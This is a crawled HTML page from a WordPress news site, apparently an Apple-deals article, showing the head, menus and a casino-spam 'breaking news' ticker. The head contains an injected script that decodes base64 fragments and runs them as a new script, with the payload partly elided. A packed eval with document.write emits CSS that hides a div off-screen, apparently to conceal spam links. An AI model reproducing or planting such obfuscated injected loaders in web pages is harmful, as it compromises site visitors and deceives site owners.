

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wappnews.com/the-9-best-apple-deals-available-right-now-september-2022/
body_size: 15307
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://wappnews.com/xmlrpc.php" />
<title>The 9 best Apple deals available right now: September 2022 &#8211; Wappnews</title>
<script>
        (function() {
            let basePart1 = "ZnVuY3Rpb24gXzB4NTk5";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><meta property="og:title" content="The 9 best Apple deals available right now: September 2022 - Wappnews"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="[ad_1] Apple has earned dual reputations as a company known for producing status symbol products and"/>
<meta property="og:url" content="https://wappnews.com/the-9-best-apple-deals-available-right-now-september-2022/"/>
<meta property="og:site_name" content="Wappnews"/>
<meta property="og:image" content="https://wappnews.com/wp-content/uploads/2022/09/1296x729-27.jpg" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wappnews &raquo; Feed" href="https://wappnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wappnews &raquo; Comments Feed" href="https://wappnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wappnews &raquo; The 9 best Apple deals available right now: September 2022 Comments Feed" href="https://wappnews.com/the-9-best-apple-deals-available-right-now-september-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wappnews.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wappnews.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://wappnews.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://wappnews.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://wappnews.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wappnews.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/wappnews.com\/wp-admin\/admin-ajax.php","post_id":"1775"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wappnews.com/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://wappnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wappnews.com/wp-json/wp/v2/posts/1775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wappnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://wappnews.com/the-9-best-apple-deals-available-right-now-september-2022/" />
<link rel='shortlink' href='https://wappnews.com/?p=1775' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wappnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwappnews.com%2Fthe-9-best-apple-deals-available-right-now-september-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wappnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwappnews.com%2Fthe-9-best-apple-deals-available-right-now-september-2022%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://wappnews.com/wp-content/uploads/2022/08/WAPP.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://wappnews.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://wappnews.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://wappnews.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://wappnews.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://wappnews.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/wappnews.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/wappnews.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-1775 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://wappnews.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://wappnews.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>				<a  href="https://wappnews.com/">Wappnews</a>
				<span>Get News as it Happens</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://wappnews.com">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://wappnews.com/category/trending-news/">Trending News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://wappnews.com/category/technology/">Technology</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://wappnews.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://wappnews.com/category/business/">Business</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a href="https://wappnews.com/category/nasa-image-of-the-day/">NASA Image of the Day</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://wappnews.com/category/sports/">Sports</a></li>
</ul></div>										<a href="https://wappnews.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://wappnews.com/pin-up-azerbaijan-da-yuks%c9%99k-rtp-il%c9%99-top-10-slot/" title="Pin Up Azerbaijan-da yüksək RTP ilə top 10 slot">Pin Up Azerbaijan-da yüksək RTP ilə top 10 slot</a></li>
					<li><a href="https://wappnews.com/dogru-bonuslari-secm%c9%99k-ucun-pin-up-m%c9%99sl%c9%99h%c9%99tl%c9%99ri/" title="Doğru bonusları seçmək üçün Pin-Up məsləhətləri">Doğru bonusları seçmək üçün Pin-Up məsləhətləri</a></li>
					<li><a href="https://wappnews.com/pin-up-indir-ios-ucun-tam-b%c9%99l%c9%99dci/" title="Pin Up Indir &#8211; iOS üçün Tam Bələdçi">Pin Up Indir &#8211; iOS üçün Tam Bələdçi</a></li>
					<li><a href="https://wappnews.com/sparkdex-how-fee-tiers-work-in-trading-pools/" title="SparkDEX: How Fee Tiers Work in Trading Pools">SparkDEX: How Fee Tiers Work in Trading Pools</a></li>
					<li><a href="https://wappnews.com/pinup-az-yukle-asagi-s%c9%99viyy%c9%99li-smartfonlar-ucun-optimallasdirilmisdir/" title="Pinup Az Yukle — aşağı səviyyəli smartfonlar üçün optimallaşdırılmışdır">Pinup Az Yukle — aşağı səviyyəli smartfonlar üçün optimallaşdırılmışdır</a></li>
					<li><a href="https://wappnews.com/yeni-slot-texnologiyalari-vr-ar-v%c9%99-pin-up-kazino-ucun-3d-qrafika/" title="Yeni slot texnologiyaları: VR, AR və pin-up kazino üçün 3D qrafika">Yeni slot texnologiyaları: VR, AR və pin-up kazino üçün 3D qrafika</a></li>
					<li><a href="https://wappnews.com/fixing-bloodyslots-ios-app-login-failures-with-simple-troubleshooting-steps/" title="Fixing Bloodyslots iOS App Login Failures with Simple Troubleshooting Steps">Fixing Bloodyslots iOS App Login Failures with Simple Troubleshooting Steps</a></li>
					<li><a href="https://wappnews.com/tikitaka-casino-16/" title="Ανακαλύπτοντας τη Μαγεία του Tikitaka Casino στην Ελλάδα">Ανακαλύπτοντας τη Μαγεία του Tikitaka Casino στην Ελλάδα</a></li>
					<li><a href="https://wappnews.com/a-world-of-excitement-awaits-at-slotlounge-casino/" title="A World of Excitement Awaits at Slotlounge Casino Australia">A World of Excitement Awaits at Slotlounge Casino Australia</a></li>
					<li><a href="https://wappnews.com/the-crucial-role-of-academic-assistance-in-student-success/" title="The Crucial Role of Academic Assistance in Student Success">The Crucial Role of Academic Assistance in Student Success</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
